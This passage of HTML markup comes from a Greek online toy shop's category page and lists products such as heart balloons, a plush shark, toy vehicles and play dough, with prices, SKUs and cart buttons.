							    <img src="https://gigamania.gr/158045-home_default/71-3570-σετ-50-μπαλόνια-καρδιά-κόκκινη-23cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799849-71-3570-σετ-50-μπαλόνια-καρδιά-κόκκινη-23cm.html" rel="https://gigamania.gr/παιχνιδια/799849-71-3570-σετ-50-μπαλόνια-καρδιά-κόκκινη-23cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799849&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799849" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799849" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799849', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799849-71-3570-σετ-50-μπαλόνια-καρδιά-κόκκινη-23cm.html" data-id-product="799849" title="Add to compare" data-product-cover="https://gigamania.gr/158045-small_default/71-3570-σετ-50-μπαλόνια-καρδιά-κόκκινη-23cm.jpg" data-product-name="71-3570 Σετ 50 Μπαλόνια Καρδιά Κόκκινη 23cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799849-71-3570-σετ-50-μπαλόνια-καρδιά-κόκκινη-23cm.html" title="71-3570 Σετ 50 Μπαλόνια Καρδιά Κόκκινη 23cm" itemprop="url" >
						    							71-3570 Σετ 50 Μπαλόνια Καρδιά Κόκκινη 23cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						71-3570 Σετ 50 Μπαλόνια Καρδιά Κόκκινη 23cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799849-71-3570-σετ-50-μπαλόνια-καρδιά-κόκκινη-23cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										10,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASTA-24236 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799849&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799849" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799869-79-515-λούτρινο-soft-καρχαρίας-35cm.html" title="79-515 Λούτρινο Soft Καρχαρίας 35cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158065-home_default/79-515-λούτρινο-soft-καρχαρίας-35cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799869-79-515-λούτρινο-soft-καρχαρίας-35cm.html" rel="https://gigamania.gr/παιχνιδια/799869-79-515-λούτρινο-soft-καρχαρίας-35cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799869&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799869" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799869" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799869', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799869-79-515-λούτρινο-soft-καρχαρίας-35cm.html" data-id-product="799869" title="Add to compare" data-product-cover="https://gigamania.gr/158065-small_default/79-515-λούτρινο-soft-καρχαρίας-35cm.jpg" data-product-name="79-515 Λούτρινο Soft Καρχαρίας 35cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799869-79-515-λούτρινο-soft-καρχαρίας-35cm.html" title="79-515 Λούτρινο Soft Καρχαρίας 35cm" itemprop="url" >
						    							79-515 Λούτρινο Soft Καρχαρίας 35cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						79-515 Λούτρινο Soft Καρχαρίας 35cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799869-79-515-λούτρινο-soft-καρχαρίας-35cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										8,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASTA-24258 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799869&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799869" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799889-69-1880-μη-σου-σπάσουν-τα-αυγα-25x25x6cm.html" title="69-1880 Μη σου Σπάσουν τα Αυγα 25x25x6cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158085-home_default/69-1880-μη-σου-σπάσουν-τα-αυγα-25x25x6cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799889-69-1880-μη-σου-σπάσουν-τα-αυγα-25x25x6cm.html" rel="https://gigamania.gr/παιχνιδια/799889-69-1880-μη-σου-σπάσουν-τα-αυγα-25x25x6cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799889&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799889" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799889" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799889', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799889-69-1880-μη-σου-σπάσουν-τα-αυγα-25x25x6cm.html" data-id-product="799889" title="Add to compare" data-product-cover="https://gigamania.gr/158085-small_default/69-1880-μη-σου-σπάσουν-τα-αυγα-25x25x6cm.jpg" data-product-name="69-1880 Μη σου Σπάσουν τα Αυγα 25x25x6cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799889-69-1880-μη-σου-σπάσουν-τα-αυγα-25x25x6cm.html" title="69-1880 Μη σου Σπάσουν τα Αυγα 25x25x6cm" itemprop="url" >
						    							69-1880 Μη σου Σπάσουν τα Αυγα 25x25x6cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						69-1880 Μη σου Σπάσουν τα Αυγα 25x25x6cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799889-69-1880-μη-σου-σπάσουν-τα-αυγα-25x25x6cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										19,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASTA-24278 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799889&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799889" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799937-71-3535-ανατρεπόμενο-και-εκσκαφέας-free-wheels-41x13x12cm.html" title="71-3535 Ανατρεπόμενο ΚΑΙ Εκσκαφέας Free Wheels 41x13x12cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158123-home_default/71-3535-ανατρεπόμενο-και-εκσκαφέας-free-wheels-41x13x12cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799937-71-3535-ανατρεπόμενο-και-εκσκαφέας-free-wheels-41x13x12cm.html" rel="https://gigamania.gr/παιχνιδια/799937-71-3535-ανατρεπόμενο-και-εκσκαφέας-free-wheels-41x13x12cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799937&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799937" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799937" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799937', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799937-71-3535-ανατρεπόμενο-και-εκσκαφέας-free-wheels-41x13x12cm.html" data-id-product="799937" title="Add to compare" data-product-cover="https://gigamania.gr/158123-small_default/71-3535-ανατρεπόμενο-και-εκσκαφέας-free-wheels-41x13x12cm.jpg" data-product-name="71-3535 Ανατρεπόμενο ΚΑΙ Εκσκαφέας Free Wheels 41x13x12cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799937-71-3535-ανατρεπόμενο-και-εκσκαφέας-free-wheels-41x13x12cm.html" title="71-3535 Ανατρεπόμενο ΚΑΙ Εκσκαφέας Free Wheels 41x13x12cm" itemprop="url" >
						    							71-3535 Ανατρεπόμενο ΚΑΙ Εκσκαφέας Free Wheels 41x13x12cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						71-3535 Ανατρεπόμενο ΚΑΙ Εκσκαφέας Free Wheels 41x13x12cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799937-71-3535-ανατρεπόμενο-και-εκσκαφέας-free-wheels-41x13x12cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										9,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASTA-24309 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799937&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799937" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799942-71-3540-μαγική-ζύμη-σετ-6-χρωμάτων-31x4x5cm.html" title="71-3540 Μαγική Ζύμη σετ 6 Χρωμάτων 31x4x5cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158128-home_default/71-3540-μαγική-ζύμη-σετ-6-χρωμάτων-31x4x5cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799942-71-3540-μαγική-ζύμη-σετ-6-χρωμάτων-31x4x5cm.html" rel="https://gigamania.gr/παιχνιδια/799942-71-3540-μαγική-ζύμη-σετ-6-χρωμάτων-31x4x5cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799942&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799942" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799942" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799942', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799942-71-3540-μαγική-ζύμη-σετ-6-χρωμάτων-31x4x5cm.html" data-id-product="799942" title="Add to compare" data-product-cover="https://gigamania.gr/158128-small_default/71-3540-μαγική-ζύμη-σετ-6-χρωμάτων-31x4x5cm.jpg" data-product-name="71-3540 Μαγική Ζύμη σετ 6 Χρωμάτων 31x4x5cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799942-71-3540-μαγική-ζύμη-σετ-6-χρωμάτων-31x4x5cm.html" title="71-3540 Μαγική Ζύμη σετ 6 Χρωμάτων 31x4x5cm" itemprop="url" >
						    							71-3540 Μαγική Ζύμη σετ 6 Χρωμάτων 31x4x5cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						71-3540 Μαγική Ζύμη σετ 6 Χρωμάτων 31x4x5cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799942-71-3540-μαγική-ζύμη-σετ-6-χρωμάτων-31x4x5cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										6,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASTA-24314 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799942&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799942" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799943-74-1106-μπεμπέ-μπάλα-κουδουνίστρα-14cm-15x14x15cm.html" title="74-1106 Μπεμπέ Μπάλα-Κουδουνίστρα 14cm 15x14x15cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158129-home_default/74-1106-μπεμπέ-μπάλα-κουδουνίστρα-14cm-15x14x15cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799943-74-1106-μπεμπέ-μπάλα-κουδουνίστρα-14cm-15x14x15cm.html" rel="https://gigamania.gr/παιχνιδια/799943-74-1106-μπεμπέ-μπάλα-κουδουνίστρα-14cm-15x14x15cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799943&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799943" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799943" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799943', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799943-74-1106-μπεμπέ-μπάλα-κουδουνίστρα-14cm-15x14x15cm.html" data-id-product="799943" title="Add to compare" data-product-cover="https://gigamania.gr/158129-small_default/74-1106-μπεμπέ-μπάλα-κουδουνίστρα-14cm-15x14x15cm.jpg" data-product-name="74-1106 Μπεμπέ Μπάλα-Κουδουνίστρα 14cm 15x14x15cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799943-74-1106-μπεμπέ-μπάλα-κουδουνίστρα-14cm-15x14x15cm.html" title="74-1106 Μπεμπέ Μπάλα-Κουδουνίστρα 14cm 15x14x15cm" itemprop="url" >
						    							74-1106 Μπεμπέ Μπάλα-Κουδουνίστρα 14cm 15x14x15cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						74-1106 Μπεμπέ Μπάλα-Κουδουνίστρα 14cm 15x14x15cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799943-74-1106-μπεμπέ-μπάλα-κουδουνίστρα-14cm-15x14x15cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										8,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AASTA-24315 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799943&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799943" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799996-71-3632-μπασκετάκι-φλιπεράκι-2-σε-1-31x21x6cm.html" title="71-3632 Μπασκετάκι - Φλιπεράκι 2 σε 1 31x21x6cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158167-home_default/71-3632-μπασκετάκι-φλιπεράκι-2-σε-1-31x21x6cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799996-71-3632-μπασκετάκι-φλιπεράκι-2-σε-1-31x21x6cm.html" rel="https://gigamania.gr/παιχνιδια/799996-71-3632-μπασκετάκι-φλιπεράκι-2-σε-1-31x21x6cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799996&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799996" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
